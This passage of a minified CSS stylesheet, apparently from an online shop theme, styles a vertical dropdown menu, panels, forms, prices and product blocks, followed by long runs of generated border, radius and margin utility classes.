.navbar-nav > li > .aligned-fullwidth{position:static;}.pav-verticalmenu .navbar-nav > li > .aligned-fullwidth > .dropdown-menu{width:100% !important;margin-top:-2px;}.pav-verticalmenu .navbar-nav > li > .aligned-fullwidth .dropdown-submenu .dropdown-menu{margin-left:0;}.rtl .pav-verticalmenu .navbar-nav > li > .aligned-fullwidth .dropdown-submenu .dropdown-menu{margin-right:0;margin-left:inherit;}.pav-verticalmenu .navbar-nav > li > .aligned-right .dropdown-menu{left:auto;right:0;}.rtl .pav-verticalmenu .navbar-nav > li > .aligned-right .dropdown-menu{right:auto;left:auto;}.rtl .pav-verticalmenu .navbar-nav > li > .aligned-right .dropdown-menu{left:0;right:auto;}.pav-verticalmenu .navbar-nav > li > .aligned-right .dropdown-submenu .dropdown-menu{margin-right:85%;}.rtl .pav-verticalmenu .navbar-nav > li > .aligned-right .dropdown-submenu .dropdown-menu{margin-left:85%;margin-right:inherit;}.pav-verticalmenu .navbar-nav > li > .aligned-left .dropdown-menu{left:0;right:auto;}.rtl .pav-verticalmenu .navbar-nav > li > .aligned-left .dropdown-menu{right:0;left:auto;}.rtl .pav-verticalmenu .navbar-nav > li > .aligned-left .dropdown-menu{left:auto;right:auto;}.pav-verticalmenu .navbar-nav > li > .aligned-left .dropdown-submenu .dropdown-menu{margin-left:85%;}.rtl .pav-verticalmenu .navbar-nav > li > .aligned-left .dropdown-submenu .dropdown-menu{margin-right:85%;margin-left:inherit;}.pav-verticalmenu .navbar-nav > li > .aligned-center .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);}.rtl .pav-verticalmenu .navbar-nav > li > .aligned-center .dropdown-menu{right:50%;left:auto;}.rtl .pav-verticalmenu .navbar-nav > li > .aligned-center .dropdown-menu{-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);-o-transform:translate(50%,0);transform:translate(50%,0);}.pav-verticalmenu .navbar-nav > li > .aligned-center .dropdown-submenu .dropdown-menu{margin-left:85%;}.rtl .pav-verticalmenu .navbar-nav > li > .aligned-center .dropdown-submenu .dropdown-menu{margin-right:85%;margin-left:inherit;}.pav-verticalmenu .navbar-nav > li.parent{position:relative;}.pav-verticalmenu .navbar-nav > li.parent:hover .level1{display:block;margin-left:100%;top:0;}.rtl .pav-verticalmenu .navbar-nav > li.parent:hover .level1{margin-right:100%;margin-left:inherit;}.pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu{display:block;margin-left:100%;visibility:visible;opacity:1;filter:alpha(opacity=100);}.rtl .pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu{margin-right:100%;margin-left:inherit;}.pav-verticalmenu .navbar-nav > li:hover > a{color:#0184d3;}.pav-verticalmenu .navbar-nav > li:hover > a:before{color:#0184d3;}.pav-verticalmenu .widget-heading{color:#000;margin:0 0 20px;font-size:14px;}.pav-verticalmenu .widget-html .widget-inner{line-height:38px;}.pav-verticalmenu .product-block .action{display:none;}.pav-verticalmenu .product-block .image:before{content:none;}.pav-verticalmenu .products-block{padding:0;}.pav-verticalmenu .products-block .product-col{margin:0;}ul,ol{list-style:none;}td button,td a,td input{margin:5px !important;}td .input-group .form-control{width:105px;}.form-control{-webkit-box-shadow:none;box-shadow:none;height:auto;}.form-control::-webkit-input-placeholder{font-family:"Open Sans",sans-serif;}.form-control:-ms-input-placeholder{font-family:"Open Sans",sans-serif;}.form-control:-moz-placeholder{font-family:"Open Sans",sans-serif;}.form-control::-moz-placeholder{font-family:"Open Sans",sans-serif;}.form-control:focus{border:1px solid #ebebeb;-webkit-box-shadow:none;box-shadow:none;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:none;box-shadow:none;}.dropdown-menu{padding:20px;min-width:170px;}input[type="radio"],input[type="checkbox"]{margin:9px 0 0;}.radio + .radio,.checkbox + .checkbox{margin-top:inherit;}.buttons{overflow:hidden;clear:both;margin:20px 0;}.container-fluid{padding:0;}.alert{overflow:hidden;}button{background:transparent;border:none;}button:hover{color:#0184d3;}.btn{text-transform:uppercase;font-weight:600;}.btn:active,.btn.active{-webkit-box-shadow:none;box-shadow:none;}.btn-link:hover{color:#0184d3;}.carousel-control{height:24px;display:inline-block;line-height:19px;border:2px solid #e1e0e0;color:#e1e0e0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;}.carousel-control.left{left:-50px;}.carousel-control.right{right:0;left:auto;}.panel{-webkit-box-shadow:none;box-shadow:none;position:relative;margin-bottom:30px;border:1px solid #ebebeb;background-color:#FFF;padding:15px 0;}.panel-success .panel-heading:before{background-color:#3fc843;}.panel-primary .panel-heading:before{background-color:#0184d3;}.panel-warning .panel-heading:before{background-color:#fac900;}.panel-danger .panel-heading:before{background-color:#ee1000;}.panel-heading{padding:0 15px 15px;position:relative;}.panel-heading:before{background-color:#0184d3;bottom:-1px;content:"";height:2px;left:15px;position:absolute;width:50px;}.rtl .panel-heading:before{right:15px;left:auto;}.panel-body{border-top:1px solid #ebebeb;padding:15px;}.panel-title{font-size:18px;color:#000;display:inline-block;}.panel-group .panel{padding:0;}.panel-group .panel-title{text-align:left;font-size:14px;}.rtl .panel-group .panel-title{text-align:right;}.panel-group .panel-title:before,.panel-group .panel-title:after{content:none;}.panel-group .panel-heading{padding:10px;}.navbar-collapse{padding:0;}.nav-first > li:first-child > a{padding-left:0;}.rtl .nav-first > li:first-child > a{padding-right:0;padding-left:inherit;}.nav-first > li > a:hover{color:#696969;}.radio label,.checkbox label{color:#696969;}.list-group{margin:0;padding:0;}.list-group > li{padding:0 25px;}.list-group > li:first-child > a{border-top:none;}.list-group > li > a{padding:10px 35px;display:block;position:relative;border-top:1px solid #ebebeb;}.list-group > li > a:before{position:absolute;top:13px;content:'\f26f';display:inline-block;font-family:"Material-Design-Iconic-Font";left:0;font-size:12px;color:#3fc843;}.rtl .list-group > li > a:before{right:0;left:auto;}.list-group > li > a:after{background:#e1e1e1;content:"";width:1px;height:20px;left:20px;position:absolute;top:13px;}.rtl .list-group > li > a:after{right:20px;left:auto;}.list-group > li .accordion-heading{position:absolute;top:15px;font-size:10px;color:#696969;right:20px;}.rtl .list-group > li .accordion-heading{left:20px;right:auto;}.list-group ul{padding:0 0 20px;}.list-group ul > li{list-style:none;border:none;}.list-group ul > li a{line-height:30px;padding-left:0;font-size:12px;}.rtl .list-group ul > li a{padding-right:40px;padding-left:inherit;}.list-group ul > li a:hover{color:#0184d3;}.list-group .head{display:none;}.well{min-height:20px;margin-bottom:20px;-webkit-box-shadow:none;box-shadow:none;}.pagination{margin:0;}.pagination > li{float:left;margin:0 2px;}.rtl .pagination > li{float:right;}.pagination > li:first-child > a,.pagination > li:first-child > span{border-left:none;padding-left:0;}.rtl .pagination > li:first-child > a,.rtl .pagination > li:first-child > span{border-right:none;border-left:inherit;}.rtl .pagination > li:first-child > a,.rtl .pagination > li:first-child > span{padding-right:0;padding-left:inherit;}.pagination > li > a,.pagination > li > span{border-left:1px solid #ebebeb;padding:0 15px;}.rtl .pagination > li > a,.rtl .pagination > li > span{border-right:1px solid #ebebeb;border-left:inherit;}.breadcrumb{margin-bottom:0;}.breadcrumb a{color:#000;font-size:10px;font-weight:bold;text-transform:uppercase;}.breadcrumb a:hover{color:#0184d3;}.breadcrumb > li{padding:0 15px;position:relative;}.breadcrumb > li:after{position:absolute;content:"\f105";top:8px;right:0;display:inline-block;font:normal normal normal 13px/1 FontAwesome;font-size:13px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.rtl .breadcrumb > li:after{left:0;right:auto;}.breadcrumb > li + li:before{content:none;}.breadcrumb > li:last-child a{color:#0184d3;}.breadcrumb > li:last-child:after{content:none;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:transparent;}.img-thumbnail{border:none;}.control-label{font-weight:normal;color:#000;}div.required .control-label:before{content:'* ';color:#F00;font-weight:bold;}button.close{padding:0 10px;}.img-responsive{display:inline-block;}.price{color:#0184d3;font-weight:bold;}.price .price-old{color:#696969;font-weight:normal;padding-left:5px;text-decoration:line-through;}.rtl .price .price-old{padding-right:5px;padding-left:inherit;}table .price{margin:0;}.detail.price-new{font-size:24px;color:#0184d3;margin-top:20px;margin-bottom:0;}.detail.price-old{font-size:18px;color:#696969;}.detail.rating{margin-bottom:10px;}.rating .fa-stack{font-size:10px;width:10px;height:10px;line-height:10px;margin:0 1px;float:left;}.rtl .rating .fa-stack{float:right;}.rating .fa-star{color:#febd49;height:12px;line-height:12px;}.rating .fa-star-o{color:#c9c9c9;height:12px;line-height:12px;}.product-label{color:#fff;font-size:12px;font-family:"Droid Serif",serif;font-style:italic;position:absolute;top:10px;background:#3fc843;padding:0px 10px;left:0;height:18px;line-height:18px;}.rtl .product-label{right:0;left:auto;}.products-block{background-color:#FFF;padding:0 15px;}.products-block .products-row{position:relative;overflow:hidden;}.products-block .products-row:before{background:#ebebeb;bottom:0;content:"";width:50%;height:1px;left:15px;position:absolute;}.rtl .products-block .products-row:before{right:15px;left:auto;}.products-block .products-row:after{background:#ebebeb;bottom:0;content:"";width:50%;height:1px;right:15px;position:absolute;}.rtl .products-block .products-row:after{left:15px;right:auto;}.products-block .products-row:last-child:before{content:none;}.products-block .products-row:last-child:after{content:none;}.products-block .product-col{border-left:1px solid #ebebeb;margin:30px 0;}.rtl .products-block .product-col{border-right:1px solid #ebebeb;border-left:inherit;}.products-block .product-col:first-child{border-left:none;}.rtl .products-block .product-col:first-child{border-right:none;border-left:inherit;}.product-block .name{text-transform:capitalize;}.product-block .name a{font-size:14px;font-weight:normal;line-height:20px;}.product-block .rating{margin-bottom:5px;}.product-block .image{position:relative;text-align:center;z-index:0;margin:0 auto;overflow:hidden;}.product-block .product-meta{text-align:left;}.rtl .product-block .product-meta{text-align:right;}.product-block .description{display:none;}input::-moz-placeholder{font-size:12px;font-weight:300;color:rgba(153,153,153,0.6);}input::-webkit-input-placeholder{font-size:12px;font-weight:300;color:rgba(153,153,153,0.6);}td,th{min-width:35px;}.no-space-row .row{margin:0;}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0;}@media (min-width:992px){.same-height-column .row{display:table;width:100%;}.same-height-column .row > [class*="col-"]{float:none;display:table-cell;vertical-align:middle;}}.border-top{border-top:1px solid #ebebeb;}.border-base{border:1px solid #ebebeb;}.border-top{border-top:1px solid #ebebeb;}.noborder{border:none;}.z-index{position:relative;z-index:1000;}.panel + .row{margin-top:-30px;}.radius-x{border-radius:50% !important;}.border-width-0{border-width:0px;}.border-width-1{border-width:1px;}.border-width-2{border-width:2px;}.border-width-3{border-width:3px;}.border-width-4{border-width:4px;}.border-width-5{border-width:5px;}.border-width-6{border-width:6px;}.border-width-7{border-width:7px;}.border-width-8{border-width:8px;}.border-width-9{border-width:9px;}.border-width-10{border-width:10px;}.border-width-11{border-width:11px;}.border-width-12{border-width:12px;}.border-width-13{border-width:13px;}.border-width-14{border-width:14px;}.border-width-15{border-width:15px;}.border-width-16{border-width:16px;}.border-width-17{border-width:17px;}.border-width-18{border-width:18px;}.border-width-19{border-width:19px;}.border-width-20{border-width:20px;}.radius-0{border-radius:0px;}.radius-1{border-radius:1px;}.radius-2{border-radius:2px;}.radius-3{border-radius:3px;}.radius-4{border-radius:4px;}.radius-5{border-radius:5px;}.radius-6{border-radius:6px;}.radius-7{border-radius:7px;}.radius-8{border-radius:8px;}.radius-9{border-radius:9px;}.radius-10{border-radius:10px;}.radius-11{border-radius:11px;}.radius-12{border-radius:12px;}.radius-13{border-radius:13px;}.radius-14{border-radius:14px;}.radius-15{border-radius:15px;}.radius-16{border-radius:16px;}.radius-17{border-radius:17px;}.radius-18{border-radius:18px;}.radius-19{border-radius:19px;}.radius-20{border-radius:20px;}.margin--60{margin:-60px;}.margin-top--60{margin-top:-60px;}.margin-bottom--60{margin-bottom:-60px;}.margin-left--60{margin-left:-60px;}.margin-right--60{margin-right:-60px;}.margin--59{margin:-59px;}.margin-top--59{margin-top:-59px;}.margin-bottom--59{margin-bottom:-59px;}.margin-left--59{margin-left:-59px;}.margin-right--59{margin-right:-59px;}.margin--58{margin:-58px;}.margin-top--58{margin-top:-58px;}.margin-bottom--58{margin-bottom:-58px;}.margin-left--58{margin-left:-58px;}.margin-right--58{margin-right:-58px;}.margin--57{margin:-57px;}.margin-top--57{margin-top:-57px;}.margin-bottom--57{margin-bottom:-57px;}.margin-left--57{margin-left:-57px;}.margin-right--57{margin-right:-57px;}.margin--56{margin:-56px;}.margin-top--56{margin-top:-56px;}.margin-bottom--56{margin-bottom:-56px;}.margin-left--56{margin-left:-56px;}.margin-right--56{margin-right:-56px;}.margin--55{margin:-55px;}.margin-top--55{margin-top:-55px;}.margin-bottom--55{margin-bottom:-55px;}.margin-left--55{margin-left:-55px;}.margin-right--55{margin-right:-55px;}.margin--54{margin:-54px;}.margin-top--54{margin-top:-54px;}.margin-bottom--54{margin-bottom:-54px;}.margin-left--54{margin-left:-54px;}.margin-right--54{margin-right:-54px;}.margin--53{margin:-53px;}.margin-top--53{margin-top:-53px;}.margin-bottom--53{margin-bottom:-53px;}.margin-left--53{margin-left:-53px;}.margin-right--53{margin-right:-53px;}.margin--52{margin:-52px;}.margin-top--52{margin-top:-52px;}.margin-bottom--52{margin-bottom:-52px;}.margin-left--52{margin-left:-52px;}.margin-right--52{margin-right:-52px;}.margin--51{margin:-51px;}.margin-top--51{margin-top:-51px;}.margin-bottom--51{margin-bottom:-51px;}.margin-left--51{margin-left:-51px;}.margin-right--51{margin-right:-51px;}.margin--50{margin:-50px;}.margin-top--50{margin-top:-50px;}.margin-bottom--50{margin-bottom:-50px;}.margin-left--50{margin-left:-50px;}.margin-right--50{margin-right:-50px;}.margin--49{margin:-49px;}.margin-top--49{margin-top:-49px;}.margin-bottom--49{margin-bottom:-49px;}.margin-left--49{margin-left:-49px;}.margin-right--49{margin-right:-49px;}.margin--48{margin:-48px;}.margin-top--48{margin-top:-48px;}.margin-bottom--48{margin-bottom:-48px;}.margin-left--48{margin-left:-48px;}.margin-right--48{margin-right:-48px;}.margin--47{margin:-47px;}.margin-top--47{margin-top:-47px;}.margin-bottom--47{margin-bottom:-47px;}.margin-left--47{margin-left:-47px;}.margin-right--47{margin-right:-47px;}.margin--46{margin:-46px;}.margin-top--46{margin-top:-46px;}.margin-bottom--46{margin-bottom:-46px;}.margin-left--46{margin-left:-46px;}.margin-right--46{margin-right:-46px;}.margin--45{margin:-45px;}.margin-top--45{margin-top:-45px;}.margin-bottom--45{margin-bottom:-45px;}.margin-left--45{margin-left:-45px;}.margin-right--45{margin-right:-45px;}.margin--44{margin:-44px;}.margin-top--44{margin-top:-44px;}.margin-bottom--44{margin-bottom:-44px;}.margin-left--44{margin-left:-44px;}.margin-right--44{margin-right:-44px;}.margin--43{margin:-43px;}.margin-top--43{margin-top:-43px;}.margin-bottom--43{margin-bottom:-43px;}.margin-left--43{margin-left:-43px;}.margin-right--43{margin-right:-43px;}.margin--42{margin:-42px;}.margin-top--42{margin-top:-42px;}.margin-bottom--42{margin-bottom:-42px;}.margin-left--42{margin-left:-42px;}.margin-right--42{margin-right:-42px;}.margin--41{margin:-41px;}.margin-top--41{margin-top:-41px;}.margin-bottom--41{margin-bottom:-41px;}.margin-left--41{margin-left:-41px;}.margin-right--41{margin-right:-41px;}.margin--40{margin:-40px;}.margin-top--40{margin-top:-40px;}.margin-bottom--40{margin-bottom:-40px;}.margin-left--40{margin-left:-40px;}.margin-right--40{margin-right:-40px;}.margin--39{margin:-39px;}.margin-top--39{margin-top:-39px;}.margin-bottom--39{margin-bottom:-39px;}.margin-left--39{margin-left:-39px;}.margin-right--39{margin-right:-39px;}.margin--38{margin:-38px;}.margin-top--38{margin-top:-38px;}.margin-bottom--38{margin-bottom:-38px;}.margin-left--38{margin-left:-38px;}.margin-right--38{margin-right:-38px;}.margin--37{margin:-37px;}.margin-top--37{margin-top:-37px;}.margin-bottom--37{margin-bottom:-37px;}.margin-left--37{margin-left:-37px;}.margin-right--37{margin-right:-37px;}.margin--36{margin:-36px;}.margin-top--36{margin-top:-36px;}.margin-bottom--36{margin-bottom:-36px;}.margin-left--36{margin-left:-36px;}.margin-right--36{margin-right:-36px;}.margin--35{margin:-35px;}.margin-top--35{margin-top:-35px;}.margin-bottom--35{margin-bottom:-35px;}.margin-left--35{margin-left:-35px;}.margin-right--35{margin-right:-35px;}.margin--34{margin:-34px;}.margin-top--34{margin-top:-34px;}.margin-bottom--34{margin-bottom:-34px;}.margin-left--34{margin-left:-34px;}.margin-right--34{margin-right:-34px;}.margin--33{margin:-33px;}.margin-top--33{margin-top:-33px;}.margin-bottom--33{margin-bottom:-33px;}.margin-left--33{margin-left:-33px;}.margin-right--33{margin-right:-33px;}.margin--32{margin:-32px;}.margin-top--32{margin-top:-32px;}.margin-bottom--32{margin-bottom:-32px;}.margin-left--32{margin-left:-32px;}.margin-right--32{margin-right:-32px;}.margin--31{margin:-31px;}.margin-top--31{margin-top:-31px;}.margin-bottom--31{margin-bottom:-31px;}.margin-left--31{margin-left:-31px;}.margin-right--31{margin-right:-31px;}.margin--30{margin:-30px;}.margin-top--30{margin-top:-30px;}.margin-bottom--30{margin-bottom:-30px;}.margin-left--30{margin-left:-30px;}.margin-right--30{margin-right:-30px;}.margin--29{margin:-29px;}.margin-top--29{margin-top:-29px;}.margin-bottom--29{margin-bottom:-29px;}.margin-left--29{margin-left:-29px;}.margin-right--29{margin-right:-29px;}.margin--28{margin:-28px;}.margin-top--28{margin-top:-28px;}.margin-bottom--28{margin-bottom:-28px;}.margin-left--28{margin-left:-28px;}.margin-right--28{margin-right:-28px;}.margin--27{margin:-27px;}.margin-top--27{margin-top:-27px;}.margin-bottom--27{margin-bottom:-27px;}.margin-left--27{margin-left:-27px;}.margin-right--27{margin-right:-27px;}.margin--26{margin:-26px;}.margin-top--26{margin-top:-26px;}.margin-bottom--26{margin-bottom:-26px;}.margin-left--26{margin-left:-26px;}.margin-right--26{margin-right:-26px;}.margin--25{margin:-25px;}.margin-top--25{margin-top:-25px;}.margin-bottom--25{margin-bottom:-25px;}.margin-left--25{margin-left:-25px;}.margin-right--25{margin-right:-25px;}.margin--24{margin:-24px;}.margin-top--24{margin-top:-24px;}.margin-bottom--24{margin-bottom:-24px;}.margin-left--24{margin-left:-24px;}.margin-right--24{margin-right:-24px;}.margin--23{margin:-23px;}.margin-top--23{margin-top:-23px;}.margin-bottom--23{margin-bottom:-23px;}.margin-left--23{margin-left:-23px;}.margin-right--23{margin-right:-23px;}.margin--22{margin:-22px;}.margin-top--22{margin-top:-22px;}.margin-bottom--22{margin-bottom:-22px;}.margin-left--22{margin-left:-22px;}.margin-right--22{margin-right:-22px;}.margin--21{margin:-21px;}.margin-top--21{margin-top:-21px;}.margin-bottom--21{margin-bottom:-21px;}.margin-left--21{margin-left:-21px;}.margin-right--21{margin-right:-21px;}.margin--20{margin:-20px;}.margin-top--20{margin-top:-20px;}.margin-bottom--20{margin-bottom:-20px;}.margin-left--20{margin-left:-20px;}.margin-right--20{margin-right:-20px;}.margin--19{margin:-19px;}.margin-top--19{margin-top:-19px;}.margin-bottom--19{margin-bottom:-19px;}.margin-left--19{margin-left:-19px;}.margin-right--19{margin-right:-19px;}.margin--18{margin:-18px;}.margin-top--18{margin-top:-18px;}.margin-bottom--18{margin-bottom:-18px;}.margin-left--18{margin-left:-18px;}.margin-right--18{margin-right:-18px;}.margin--17{margin:-17px;}.margin-top--17{margin-top:-17px;}.margin-bottom--17{margin-bottom:-17px;}.margin-left--17{margin-left:-17px;}.margin-right--17{margin-right:-17px;}.margin--16{margin:-16px;}.margin-top--16{margin-top:-16px;}.margin-bottom--16{margin-bottom:-16px;}.margin-left--16{margin-left:-16px;}.margin-right--16{margin-right:-16px;}.margin--15{margin:-15px;}.margin-top--15{margin-top:-15px;}.margin-bottom--15{margin-bottom:-15px;}.margin-left--15{margin-left:-15px;}.margin-right--15{margin-right:-15px;}.margin--14{margin:-14px;}.margin-top--14{margin-top:-14px;}.margin-bottom--14{margin-bottom:-14px;}.margin-left--14{margin-left:-14px;}.margin-right--14{margin-right:-14px;}.margin--13{margin:-13px;}.margin-top--13{margin-top:-13px;}.margin-bottom--13{margin-bottom:-13px;}.margin-left--13{margin-left:-13px;}.margin-right--13{margin-right:-13px;}.margin--12{margin:-12px;}.margin-top--12{margin-top:-12px;}.margin-bottom--12{margin-bottom:-12px;}.margin-left--12{margin-left:-12px;}.margin-right--12{margin-right:-12px;}.margin--11{margin:-11px;}.margin-top--11{margin-top:-11px;}.margin-bottom--11{margin-bottom:-11px;}.margin-left--11{margin-left:-11px;}.margin-right--11{margin-right:-11px;}.margin--10{margin:-10px;}.margin-top--10{margin-top:-10px;}.margin-bottom--10{margin-bottom:-10px;}.margin-left--10{margin-left:-10px;}.margin-right--10{margin-right:-10px;}.margin--9{margin:-9px;}.margin-top--9{margin-top:-9px;}.margin-bottom--9{margin-bottom:-9px;}.margin-left--9{margin-left:-9px;}.margin-right--9{margin-right:-9px;}.margin--8{margin:-8px;}.margin-top--8{margin-top:-8px;}.margin-bottom--8{margin-bottom:-8px;}.margin-left--8{margin-left:-8px;}.margin-right--8{margin-right:-8px;}.margin--7{margin:-7px;}.margin-top--7{margin-top:-7px;}.margin-bottom--7{margin-bottom:-7px;}.margin-left--7{margin-left:-7px;}.margin-right--7{margin-right:-7px;}.margin--6{margin:-6px;}.margin-top--6{margin-top:-6px;}.margin-bottom--6{margin-bottom:-6px;}.margin-left--6{margin-left:-6px;}.margin-right--6{margin-right:-6px;}.margin--5{margin:-5px;}.margin-top--5{margin-top:-5px;}.margin-bottom--5{margin-bottom:-5px;}.margin-left--5{margin-left:-5px;}.margin-right--5{margin-right:-5px;}.margin--4{margin:-4px;}.margin-top--4{margin-top:-4px;}.margin-bottom--4{margin-bottom:-4px;}.margin-left--4{margin-left:-4px;}.margin-right--4{margin-right:-4px;}.margin--3{margin:-3px;}.margin-top--3{margin-top:-3px;}.margin-bottom--3{margin-bottom:-3px;}.margin-left--3{margin-left:-3px;}.margin-right--3{margin-right:-3px;}.margin--2{margin:-2px;}.margin-top--2{margin-top:-2px;}.margin-bottom--2{margin-bottom:-2px;}.margin-left--2{margin-left:-2px;}.margin-right--2{margin-right:-2px;}.margin--1{margin:-1px;}.margin-top--1{margin-top:-1px;}.margin-bottom--1{margin-bottom:-1px;}.margin-left--1{margin-left:-1px;}.margin-right--1{margin-right:-1px;}.margin-0{margin:0px;}.margin-top-0{margin-top:0px;}.margin-bottom-0{margin-bottom:0px;}.margin-left-0{margin-left:0px;}.margin-right-0{margin-right:0px;}.margin-1{margin:1px;}.margin-top-1{margin-top:1px;}.margin-bottom-1{margin-bottom:1px;}.margin-left-1{margin-left:1px;}.margin-right-1{margin-right:1px;}.margin-2{margin:2px;}.margin-top-2{margin-top:2px;}.margin-bottom-2{margin-bottom:2px;}.margin-left-2{margin-left:2px;}.margin-right-2{margin-right:2px;}.margin-3{margin:3px;}.margin-top-3{margin-top:3px;}.margin-bottom-3{margin-bottom:3px;}.margin-left-3{margin-left:3px;}.margin-right-3{margin-right:3px;}.margin-4{margin:4px;}.margin-top-4{margin-top:4px;}.margin-bottom-4{margin-bottom:4px;}.margin-left-4{margin-left:4px;}.margin-right-4{margin-right:4px;}.margin-5{margin:5px;}.margin-top-5{margin-top:5px;}.margin-bottom-5{margin-bottom:5px;}.margin-left-5{margin-left:5px;}.margin-right-5{margin-right:5px;}.margin-6{margin:6px;}.margin-top-6{margin-top:6px;}.margin-bottom-6{margin-bottom:6px;}.margin-left-6{margin-left:6px;}.margin-right-6{margin-right:6px;}.margin-7{margin:7px;}.margin-top-7{margin-top:7px;}.margin-bottom-7{margin-bottom:7px;}.margin-left-7{margin-left:7px;}.margin-right-7{margin-right:7px;}.margin-8{margin:8px;}.margin-top-8{margin-top:8px;}.margin-bottom-8{margin-bottom:8px;}.margin-left-8{margin-left:8px;}.margin-right-8{margin-right:8px;}.margin-9{margin:9px;}.margin-top-9{margin-top:9px;}.margin-bottom-9{margin-bottom:9px;}.margin-left-9{margin-left:9px;}.margin-right-9{margin-right:9px;}.margin-10{margin:10px;}.margin-top-10{margin-top:10px;}.margin-bottom-10{margin-bottom:10px;}.margin-left-10{margin-left:10px;}.margin-right-10{margin-right:10px;}.margin-11{margin:11px;}.margin-top-11{margin-top:11px;}.margin-bottom-11{margin-bottom:11px;}.margin-left-11{margin-left:11px;}.margin-right-11{margin-right:11px;}.margin-12{margin:12px;}.margin-top-12{margin-top:12px;}.margin-bottom-12{margin-bottom:12px;}.margin-left-12{margin-left:12px;}.margin-right-12{margin-right:12px;}.margin-13{margin:13px;}.margin-top-13{margin-top:13px;}.margin-bottom-13{margin-bottom:13px;}.margin-left-13{margin-left:13px;}.margin-right-13{margin-right:13px;}.margin-14{margin:14px;}.margin-top-14{margin-top:14px;}.margin-bottom-14{margin-bottom:14px;}.margin-left-14{margin-left:14px;}.margin-right-14{margin-right:14px;}.margin-15{margin:15px;}.margin-top-15{margin-top:15px;}.margin-bottom-15{margin-bottom:15px;}.margin-left-15{margin-left:15px;}.margin-right-15{margin-right:15px;}.margin-16{margin:16px;}.margin-top-16{margin-top:16px;}.margin-bottom-16{margin-bottom:16px;}.margin-left-16{margin-left:16px;}.margin-right-16{margin-right:16px;}.margin-17{margin:17px;}.margin-top-17{margin-top:17px;}.margin-bottom-17{margin-bottom:17px;}.margin-left-17{margin-left:17px;}.margin-right-17{margin-right:17px;}.margin-18{margin:18px;}.margin-top-18{margin-top:18px;}.margin-bottom-18{margin-bottom:18px;}.margin-left-18{margin-left:18px;}.margin-right-18{margin-right:18px;}.margin-19{margin:19px;}.margin-top-19{margin-top:19px;}.margin-bottom-19{margin-bottom:19px;}.margin-left-19{margin-left:19px;}.margin-right-19{margin-right:19px;}.margin-20{margin:20px;}.margin-top-20{margin-top:20px;}.margin-bottom-20{margin-bottom:20px;}.margin-left-20{margin-left:20px;}.margin-right-20{margin-right:20px;}.margin-21{margin:21px;}.margin-top-21{margin-top:21px;}.margin-bottom-21{margin-bottom:21px;}.margin-left-21{margin-left:21px;}.margin-right-21{margin-right:21px;}.margin-22{margin:22px;}.margin-top-22{margin-top:22px;}.margin-bottom-22{margin-bottom:22px;}.margin-left-22{margin-left:22px;}.margin-right-22{margin-right:22px;}.margin-23{margin:23px;}.margin-top-23{margin-top:23px;}.margin-bottom-23{margin-bottom:23px;}.margin-left-23{margin-left:23px;}.margin-right-23{margin-right:23px;}.margin-24{margin:24px;}.margin-top-24{margin-top:24px;}.margin-bottom-24{margin-bottom:24px;}.margin-left-24{margin-left:24px;}.margin-right-24{margin-right:24px;}.margin-25{margin:25px;}.margin-top-25{margin-top:25px;}.margin-bottom-25{margin-bottom:25px;}.margin-left-25{margin-left:25px;}.margin-right-25{margin-right:25px;}.margin-26{margin:26px;}.margin-top-26{margin-top:26px;}.margin-bottom-26{margin-bottom:26px;}.margin-left-26{margin-left:26px;}.margin-right-26{margin-right:26px;}.margin-27{margin:27px;}.margin-top-27{margin-top:27px;}.margin-bottom-27{margin-bottom:27px;}.margin-left-27{margin-left:27px;}.margin-right-27{margin-right:27px;}.margin-28{margin:28px;}.margin-top-28{margin-top:28px;}.margin-bottom-28{margin-bottom:28px;}.margin-left-28{margin-left:28px;}.margin-right-28{margin-right:28px;}.margin-29{margin:29px;}.margin-top-29{margin-top:29px;}.margin-bottom-29{margin-bottom:29px;}.margin-left-29{margin-left:29px;}.margin-right-29{margin-right:29px;}.margin-30{margin:30px;}.margin-top-30{margin-top:30px;}.margin-bottom-30{margin-bottom:30px;}.margin-left-30{margin-left:30px;}.margin-right-30{margin-right:30px;}.margin-31{margin:31px;}.margin-top-31{margin-top:31px;}.margin-bottom-31{margin-bottom:31px;}.margin-left-31{margin-left:31px;}.margin-right-31{margin-right:31px;}.margin-32{margin:32px;}.margin-top-32{margin-top:32px;}.margin-bottom-32{margin-bottom:32px;}.margin-left-32{margin-left:32px;}.margin-right-32{margin-right:32px;}.margin-33{margin:33px;}.margin-top-33{margin-top:33px;}.margin-bottom-33{margin-bottom:33px;}.margin-left-33{margin-left:33px;}.margin-right-33{margin-right:33px;}.margin-34{margin:34px;}.margin-top-34{margin-top:34px;}.margin-bottom-34{margin-bottom:34px;}.margin-left-34{margin-left:34px;}.margin-right-34{margin-right:34px;}.margin-35{margin:35px;}.margin-top-35{margin-top:35px;}.margin-bottom-35{margin-bottom:35px;}.margin-left-35{margin-left:35px;}.margin-right-35{margin-right:35px;}.margin-36{margin:36px;}.margin-top-36{margin-top:36px;}.margin-bottom-36{margin-bottom:36px;}.margin-left-36{margin-left:36px;}.margin-right-36{margin-right:36px;}.margin-37{margin:37px;}.margin-top-37{margin-top:37px;}.margin-bottom-37{margin-bottom:37px;}.margin-left-37{margin-left:37px;}.margin-right-37{margin-right:37px;}.margin-38{margin:38px;}.margin-top-38{margin-top:38px;}.margin-bottom-38{margin-bottom:38px;}.margin-left-38{margin-left:38px;}.margin-right-38{margin-right:38px;}.margin-39{margin:39px;}.margin-top-39{margin-top:39px;}.margin-bottom-39{margin-bottom:39px;}.margin-left-39{margin-left:39px;}.margin-right-39{margin-right:39px;}.margin-40{margin:40px;}.margin-top-40{margin-top:40px;}.margin-bottom-40{margin-bottom:40px;}.margin-left-40{margin-left:40px;}.margin-right-40{margin-right:40px;}.margin-41{margin:41px;}.margin-top-41{margin-top:41px;}.margin-bottom-41{margin-bottom:41px;}.margin-left-41{margin-left:41px;}.margin-right-41{margin-right:41px;}.margin-42{margin:42px;}.margin-top-42{margin-top:42px;}.margin-bottom-42{margin-bottom:42px;}.margin-left-42{margin-left:42px;}.marg